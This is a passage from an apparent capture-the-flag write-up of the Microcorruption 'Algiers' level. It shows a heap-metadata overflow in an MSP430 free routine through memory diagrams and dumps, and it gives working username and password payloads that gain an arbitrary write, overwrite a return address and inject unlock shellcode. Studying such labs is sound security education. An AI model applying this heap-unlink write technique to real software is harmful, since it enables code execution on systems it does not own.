│ │    │                                                      │
│ │    ▼                                                      │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐   │
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│                  │                                          │
│                  │                                          │
└──────────────────┘                                          │
                                                              │
                                                              │
                                                              │
                  ┌───────────────────────────────────────────┘
                  │
                  │
                  ▼
    ┌────────┬────────┬────────┬────────┬────────┐
    │DATA    │  0000  │  0000  │  0000  │  ....  │
    ├────────┼────────┼────────┼────────┼────────┤
    │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
    └────────┴────────┴────────┴────────┴────────┘


</code></pre>
  </section>
  <section id="diagram-free-modified-1-step-3">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│      ▲           │                                          │
│ ┌────┘           │                                          │
│ │                │                                          │
│ │    ┌───────────┘                                          │
│ │    │                                                      │
│ │    │                                                      │
│ │    ▼                                                      │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐   │
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│                  │                                          │
│                  │                                          │
└──────────────────┘                                          │
                                                              │
                                                              │
                                                              │
                  ┌───────────────────────────────────────────┘
                  │
                  │
                  ▼
    ┌────────┬────────┬────────┬────────┬────────┐
    │DATA    │  0000  │  0000  │  <mark>0026</mark>  │  ....  │
    ├────────┼────────┼────────┼────────┼────────┤
    │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
    └────────┴────────┴────────┴────────┴────────┘


</code></pre>
  </section>
  <section id="diagram-free-modified-1-step-4">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│      ▲           │                                          │
│ ┌────┘           │                                          │
│ │                │                                          │
│ │    ┌───────────┘                                          │
│ │    │                                                      │
│ │    │                                                      │
│ │    ▼                                                      │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐   │
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│      ▲           │                                          │
│      │           │                                          │
└──────┼───────────┘                                          │
       │                                                      │
  ┌────┘                                                      │
  │                                                           │
  │               ┌───────────────────────────────────────────┘
  │               │
  │               │         ┌──────────────────────┐
  │               ▼         │                      │
  │ ┌────────┬────────┬─────┴──┬────────┬────────┐ │
  │ │DATA    │  0000  │  <mark>2434</mark>  │  0026  │  ....  │ │
  │ ├────────┼────────┼────────┼────────┼────────┤ │
  │ │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │ │
  │ └────────┴────────┴────────┴────────┴────────┘ │
  │                                                │
  └────────────────────────────────────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-modified-1-step-5">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│                  │                                          │
│                  │                                          │
│                  │                                          │
│      ┌───────────┘                                          │
│      │                                                      │
│      │ ┌──────────────────────────────────────────────────┐ │
│      ▼ │                                                  │ │
│   ┌────┴───┬────────┬────────┬──────────────────────────┐ │ │
│   │  <mark>2490</mark>  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │ │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘ │ │
│      ▲           │                                        │ │
│      │           │                                        │ │
└──────┼───────────┘                                        │ │
       │                                                    │ │
  ┌────┘        ┌───────────────────────────────────────────┘ │
  │             │                                             │
  │             │ ┌───────────────────────────────────────────┘
  │             │ │
  │             │ │         ┌──────────────────────┐
  │             ▼ ▼         │                      │
  │ ┌────────┬────────┬─────┴──┬────────┬────────┐ │
  │ │DATA    │  0000  │  2434  │  0026  │  ....  │ │
  │ ├────────┼────────┼────────┼────────┼────────┤ │
  │ │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │ │
  │ └────────┴────────┴────────┴────────┴────────┘ │
  │                                                │
  └────────────────────────────────────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-modified-1-step-6">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│                  │                                          │
│                  │                                          │
│                  │                                          │
│      ┌───────────┘                                          │
│      │                                                      │
│      │ ┌──────────────────────────────────────────────────┐ │
│      ▼ │                                                  │ │
│   ┌────┴───┬────────┬────────┬──────────────────────────┐ │ │
│   │  2490  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │ │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘ │ │
│      ▲           │                                        │ │
│      │           │                                        │ │
└──────┼───────────┘                                        │ │
       │                                                    │ │
  ┌────┘        ┌───────────────────────────────────────────┘ │
  │             │                                             │
  │             │ ┌───────────────────────────────────────────┘
  │             │ │
  │             │ │         ┌──────────────────────┐
  │             ▼ ▼         │                      │
  │ ┌────────┬────────┬─────┴──┬────────┬────────┐ │
  │ │DATA    │  0000  │  2434  │  <mark>1fc8</mark>  │  ....  │ │
  │ ├────────┼────────┼────────┼────────┼────────┤ │
  │ │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │ │
  │ └────────┴────────┴────────┴────────┴────────┘ │
  │                                                │
  └────────────────────────────────────────────────┘
</code></pre>
  </section>
  <section id="diagram-free-modified-1-step-7">
<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │ ┌────────────────────────────────────────────────────┐
│ │  ▼ ▼ ▼ ▼                                                    │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐     │
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │     │
│   └────────┴─────┬──┴────────┴──────────────────────────┘     │
│                  │                                            │
│      ┌───────────┘                                            │
│      │                                                        │
│      │  ┌───────────────────────────────────────────────────┐ │
│      ▼  │                                                   │ │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │ │
│   │  2490  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │   │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │ │
│                  │                                          │ │
│                  │                                          │ │
│                  │                                          │ │
│      ┌───────────┘                                          │ │
│      │                                                      │ │
│      │ ┌──────────────────────────────────────────────────┐ │ │
│      ▼ │                                                  │ │ │
│   ┌────┴───┬────────┬────────┬──────────────────────────┐ │ │ │
│   │  2490  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │ │ │ │
│   └────────┴─────┬──┴────────┴──────────────────────────┘ │ │ │
│                  │                                        │ │ │
│                  │                                        │ │ │
└──────────────────┘                                        │ │ │
                                                            │ │ │
                ┌───────────────────────────────────────────┘ │ │
                │                                             │ │
                │ ┌───────────────────────────────────────────┘ │
                │ │                                             │
                │ │         ┌───────────────────────────────────┘
                ▼ ▼         │
    ┌────────┬────────┬─────┴──┬────────┬────────┐
    │DATA    │  0000  │  <mark>2408</mark>  │  1fc8  │  ....  │
    ├────────┼────────┼────────┼────────┼────────┤
    │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
    └────────┴────────┴────────┴────────┴────────┘


</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#diagram-free-modified-1-step-1">01</a></li>
  <li><a href="#diagram-free-modified-1-step-2">02</a></li>
  <li><a href="#diagram-free-modified-1-step-3">03</a></li>
  <li><a href="#diagram-free-modified-1-step-4">04</a></li>
  <li><a href="#diagram-free-modified-1-step-5">05</a></li>
  <li><a href="#diagram-free-modified-1-step-6">06</a></li>
  <li><a href="#diagram-free-modified-1-step-7">07</a></li>
</ul>

<p>This behavior implies that it is possible to overwrite arbitrary addresses with the two values at <code>0x2492</code> and <code>0x2494</code>—a random write primitive. While this may sometimes be useful, controlling the two written values would be preferable. The next question is where they come from.</p>


<p>This example writes the value <code>0x2408</code> to address <code>0x2492</code>. The value <code>0x2408</code> is recognizable in multiple other locations before the <code>free</code> call.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  <mark>2408</mark>  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│      ▲           │                                          │
│ ┌────┘           │                                          │
│ │                │                                          │
│ │    ┌───────────┘                                          │
│ │    │                                                      │
│ │    │                                                      │
│ │    ▼                                                      │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐   │
│ └─┤  241e  │  <mark>2408</mark>  │  1f9c  │ 0000 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│                  │                                          │
│                  │                                          │
└──────────────────┘                                          │
                                                              │
                                                              │
                                                              │
                  ┌───────────────────────────────────────────┘
                  │
                  │
                  ▼
    ┌────────┬────────┬────────┬────────┬────────┐
    │DATA    │  0000  │  0000  │  0000  │  ....  │
    ├────────┼────────┼────────┼────────┼────────┤
    │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
    └────────┴────────┴────────┴────────┴────────┘
</code></pre>

<p>Assuming for the sake of argument that this data structure is entirely self-contained (i.e., there is no lookup table located elsewhere in memory), that implies that the contents of <code>0x2492</code> must come from one of these locations. Altering one of these words may allow direct control of the value written at <code>0x2492</code>.</p>

<p>The longest possible buffer overflow alters the latter of these words.</p>


<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │  ┌───────────────────────────────────────────────────┐
│      ▼  │                                                   │
│   ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
│   │  2490  │  2434  │  0021  │ bbbb 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│      ▲           │                                          │
│ ┌────┘           │                                          │
│ │                │                                          │
│ │    ┌───────────┘                                          │
│ │    │                                                      │
│ │    │                                                      │
│ │    ▼                                                      │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐   │
│ └─┤  241e  │  <mark>2408</mark>  │  1f9c  │ 0000 0000 0000 0000 .... │   │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │
│                  │                                          │
│                  │                                          │
└──────────────────┘                                          │
                                                              │
                                                              │
                                                              │
                  ┌───────────────────────────────────────────┘
                  │
                  │
                  ▼
    ┌────────┬────────┬────────┬────────┬────────┐
    │DATA    │  0000  │  0000  │  0000  │  ....  │
    ├────────┼────────┼────────┼────────┼────────┤
    │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
    └────────┴────────┴────────┴────────┴────────┘
</code></pre>

<p>The payload to achieve this is as follows. This overflow preserves the original memory contents except for the highlighted bytes.</p>

<h5>Username</h5>
<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>90</mark>24 3424 2100</code></pre>

<h5>Password</h5>
<pre><code>bbbb bbbb bbbb bbbb bbbb bbbb bbbb bbbb 1e24 <mark>adde</mark> 9c1f</code></pre>

<h5>Result</h5>

<div id="slides">
  <section id="controlled-write-1-free-1-step-1">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────┐
  │  2408  │  1000  │  0000  │ 0000 │
  └────┬───┴────────┴────────┴──────┘
       │
       │
       │
┌──┐   │
│  ▼   ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
└─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
  └────────┴─────┬──┴────────┴──────────────────────────┘
                 │
     ┌───────────┘
     │
     │  ┌───────────────────────────────────────────────────┐
     ▼  │                                                   │
  ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
  │  <mark>2490</mark>  │  2434  │  0021  │ bbbb bbbb bbbb bbbb .... │   │
  └────────┴─────┬──┴────────┴──────────────────────────┘   │
     ▲           │                                          │
┌────┘           │                                          │
│                │                                          │
│    ┌───────────┘                                          │
│    │                                                      │
│    │                                                      │
│    ▼                                                      │
│ ┌────────┬────────┬────────┬──────────────────────────┐   │
└─┤  241e  │  <mark>dead</mark>  │  1f9c  │ 0000 0000 0000 0000 .... │   │
  └────────┴────────┴────────┴──────────────────────────┘   │
                                                            │
                                                            │
                                                            │
                                                            │
                                                            │
                                                            │
                ┌───────────────────────────────────────────┘
                │
                │
                ▼
  ┌────────┬────────┬────────┬────────┬────────┐
  │DATA    │  0000  │  0000  │  0000  │  ....  │
  ├────────┼────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
  └────────┴────────┴────────┴────────┴────────┘
</code></pre>
  </section>
  <section id="controlled-write-1-free-1-step-2">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────┐
  │  2408  │  1000  │  0000  │ 0000 │
  └────┬───┴────────┴────────┴──────┘
       │
       │
       │
┌──┐   │
│  ▼   ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
└─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
  └────────┴─────┬──┴────────┴──────────────────────────┘
                 │
     ┌───────────┘
     │
     │  ┌───────────────────────────────────────────────────┐
     ▼  │                                                   │
  ┌─────┴──┬────────┬────────┬──────────────────────────┐   │
  │  2490  │  2434  │  0020  │ bbbb bbbb bbbb bbbb .... │   │
  └────────┴─────┬──┴────────┴──────────────────────────┘   │
                 │                                          │
                 │                                          │
                 │                                          │
     ┌───────────┘                                          │
     │                                                      │
     │ ┌──────────────────────────────────────────────────┐ │
     ▼ │                                                  │ │
  ┌────┴───┬────────┬────────┬──────────────────────────┐ │ │
  │  2490  │  dead  │  1f9c  │ 0000 0000 0000 0000 .... │ │ │
  └────────┴────────┴────────┴──────────────────────────┘ │ │
                                                          │ │
                                                          │ │
                                                          │ │
                                                          │ │
              ┌───────────────────────────────────────────┘ │
              │                                             │
              │ ┌───────────────────────────────────────────┘
              │ │
              │ │
              ▼ ▼
  ┌────────┬────────┬────────┬────────┬────────┐
  │DATA    │  0000  │  <mark>dead</mark>  │  1fc8  │  ....  │
  ├────────┼────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x2490 │ 0x2492 │ 0x2494 │  ....  │
  └────────┴────────┴────────┴────────┴────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#controlled-write-1-free-1-step-1">Before Free</a></li>
  <li><a href="#controlled-write-1-free-1-step-2">After Free</a></li>
</ul>

<pre><code>2490: 0000 <mark>adde</mark> c81f 0000 0000 0000 0000 0000   ................
24a0: 0000 0000 0000 0000 0000 0000 0000 0000   ................</code></pre>

<p>This alteration writes the big-endian value <code>0xdead</code> to address <code>0x2492</code>. Theoretically, this is an arbitrary write primitive that can clobber code pointers in one shot.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Rather like Bedouins lying on beaches.
</span>
</p>

<h3>Exploit Weaponization</h3>
<p>Changing the exploit to overwrite a return address is simple. Single-step until the end of the <code>free</code> function (address <code>0x4562</code>).</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-return-instruction.png"
          loading="eager" alt="Return instruction in free call." />
      </figure>

<p>The stack pointer at this point in execution is as follows.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-return-address.png"
          loading="eager" alt="Return address for first free call." />
      </figure>

      <p>The return address is the big-endian value <code>0x46a8</code>. The proof of concept will overwrite this value. The first overflowed word should be two bytes less than the address of the write target.</p>

<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
┌─┤  <mark>4392</mark>  │  ....  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │
│                │
│                │
│    ┌───────────┘
│    │
│    │
│    ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
│ │  ....  │  dead  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │WRITE
│                └─────┐
│                      │
│                      │
│                      │
│                      │
└─────────────┐        │
              │        │
              │        │
       POINTER▼        ▼
  ┌────────┬────────┬────────┬────────┐
  │DATA    │  ....  │  46a8  │  ....  │
  ├────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x4392 │ <mark>0x4394</mark> │  ....  │
  └────────┴────────┴────────┴────────┘
</code></pre>

<h5>Username</h5>
<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>9243</mark> 3424 2100</code></pre>

<p>The value that will overwrite the return address should be a pointer to some code. The address of the <code>unlock_door</code> function works, but it could also point to some shellcode injected as part of the username.</p>

<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
┌─┤  4392  │  ....  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │
│                │
│                │
│    ┌───────────┘
│    │
│    │
│    ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
│ │  ....  │  <mark>4564</mark>  │  ....  │ .... .... .... .... .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │WRITE
│                └─────┐
│                      │
│                      │
│                      │
│                      │
└─────────────┐        │
              │        │
              │        │
       POINTER▼        ▼
  ┌────────┬────────┬────────┬────────┐
  │DATA    │  ....  │  46a8  │  ....  │
  ├────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x4392 │ 0x4394 │  ....  │
  └────────┴────────┴────────┴────────┘
</code></pre>

<h5>Password</h5>
<pre><code>bbbb bbbb bbbb bbbb bbbb bbbb bbbb bbbb 1e24 <mark>6445</mark> 9c1f</code></pre>

<h2>Arbitrary Code Execution</h2>
<p>Supplying the above data in the username and password buffers results in a successful unlock interrupt call.</p>
<br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>

      <h4>Alternate Approach</h4>

      <p>Calling shellcode achieves the same result. Recall that executing the following assembly is functionally equivalent to calling the <code>unlock_door</code> function.</p>

      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov	#0xff00, sr
b012 1000      call	#0x10
</code></pre>

<h5>Assembly</h5>

<pre><code>324000ffb0121000</code></pre>

<p>Injecting the shellcode and modifying the exploit to call it is trivial. The data structure will be as follows after the return from <code>free</code>.</p>

<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
┌─┤  4392  │  ....  │  ....  │ 3240 00ff b012 1000 .... │
│ └────────┴─────┬──┴────────┴──────────────────────────┘
│                │             ▲POINTER
│                │             │
│                │             │
│    ┌───────────┘             │
│    │                         │
│    │                         └──────────────────────────┐
│    ▼                                                    │
│ ┌────────┬────────┬────────┬──────────────────────────┐ │
│ │  ....  │  240e  │  ....  │ .... .... .... .... .... │ │
│ └────────┴─────┬──┴────────┴──────────────────────────┘ │
│                │WRITE                                   │
│                └─────┐  ┌───────────────────────────────┘
│                      │  │
│                      │  │
│                      │  │
│                      │  │
└─────────────┐        │  │
              │        │  │
              │        │  │
       POINTER▼        ▼  │
  ┌────────┬────────┬─────┴──┬────────┐
  │DATA    │  ....  │  240e  │  ....  │
  ├────────┼────────┼────────┼────────┤
  │ADDRESS │ 0x4392 │ 0x4394 │  ....  │
  └────────┴────────┴────────┴────────┘
</code></pre>

<h5>Username</h5>
<pre><code><mark>3240 00ff b012 1000</mark> aaaa aaaa aaaa aaaa 9243 3424 2100</code></pre>

<h5>Password</h5>
<pre><code>bbbb bbbb bbbb bbbb bbbb bbbb bbbb bbbb 1e24 <mark>0e24</mark> 9c1f</code></pre>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7266 cycles.
</code></pre>

<h2>Refining The Technique</h2>

<p>This exploit requires either two separate buffer overflows or one very large one. In this case, there were 48 bytes of overflow, but that is not always true. For example, a more plausible scenario is where a developer allocates 16 bytes and then reads 0x16 bytes (decimal 22) into that buffer. Supposing there was only a single six-byte overflow, this technique would not work. Ideally, it should be possible to use this same write primitive given control of only the following three words.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  <mark>2408</mark>  │  <mark>2434</mark>  │  <mark>0021</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>


<h3>Substituting Arbitrary Values</h3>
<p>Refining the technique requires understanding the algorithm in more detail. Consider what happens after setting the first and second overflowed words to arbitrary values.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa aaaa aaaa aaaa .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
│      ┌───────────┘
│      │
│      │
│      ▼
│   ┌────────┬────────┬────────┬──────────────────────────┐
│   │  <mark>cccc</mark>  │  <mark>eeee</mark>  │  0021  │ bbbb 0000 0000 0000 .... │
│   └─────┬──┴─────┬──┴────────┴──────────────────────────┘
│      ▲  │        │
│ ┌────┘  │        │
│ │       │        └─────────────────────────────────────────────┐
│ │       │                                                      │
│ │       └───────────────────────────────────────────────────┐  │
│ │                                                           │  │
│ │ ┌────────┬────────┬────────┬──────────────────────────┐   │  │
│ └─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │   │  │
│   └────────┴─────┬──┴────────┴──────────────────────────┘   │  │
│                  │                                          │  │
└──────────────────┘                                          │  │
                                                              │  │
                  ┌───────────────────────────────────────────┘  │
                  │                                              │
                  │                                              │
                  │                                              │
                  │                                              │
                  ▼                                              │
    ┌────────┬────────┬────────┬────────┬────────┐               │
    │DATA    │  0000  │  0000  │  0000  │  ....  │               │
    ├────────┼────────┼────────┼────────┼────────┤               │
    │ADDRESS │ 0xcccc │ 0xccce │ 0xccd0 │  ....  │               │
    └────────┴────────┴────────┴────────┴────────┘               │
                                                                 │
                  ┌──────────────────────────────────────────────┘
                  ▼
    ┌────────┬────────┬────────┬────────┬────────┐
    │DATA    │  0000  │  0000  │  0000  │  ....  │
    ├────────┼────────┼────────┼────────┼────────┤
    │ADDRESS │ 0xeeee │ 0xeef0 │ 0xeef2 │  ....  │
    └────────┴────────┴────────┴────────┴────────┘
</code></pre>

<h5>Username</h5>
<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>cccc</mark> <mark>eeee</mark> 2100</code></pre>

<h5>Password</h5>
<pre>bbbb</pre>

<h5>Results</h5>

<div id="slides">
  <section id="two-word-payload-memory-before-free-1">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa cccc   ................
2420: eeee 2100 bbbb 0000 0000 0000 0000 0000   ..!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
  <section id="two-word-payload-memory-after-free-1">
<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa cccc   ................
2420: eeee <mark>2000</mark> bbbb 0000 0000 0000 0000 0000   .. .............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#two-word-payload-memory-before-free-1">Payload Memory Before Free</a></li>
  <li><a href="#two-word-payload-memory-after-free-1">Payload Memory After Free</a></li>
</ul>

<div id="slides">
  <section id="target-memory-before-free-1">
<pre><code>ccd0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
cce0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
ccf0: *  
eee0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
eef0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
  <section id="target-memory-after-free-1">
<pre><code>ccd0: <mark>2c00</mark> 0000 0000 0000 0000 0000 0000 0000   ,...............
cce0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
ccf0: *  
eee0: 0000 0000 0000 0000 0000 0000 0000 <mark>cccc</mark>   ................
eef0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#target-memory-before-free-1">Target Memory Before Free</a></li>
  <li><a href="#target-memory-after-free-1">Target Memory After Free</a></li>
</ul>

<p>The algorithm now writes the value <code>0xCCCC</code> to address <code>0xEEEE</code>, suggesting the existence of another arbitrary write primitive. The payload probably has the following structure.</p>

<pre><code class='language-ascii-noshadows'>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>cccc</mark> <u>eeee</u> 2100
                                        ▲    ▲
                          ┌─────────────┘    └───┐
                          │                      │
                       ┌──┴──┐               ┌───┴───┐
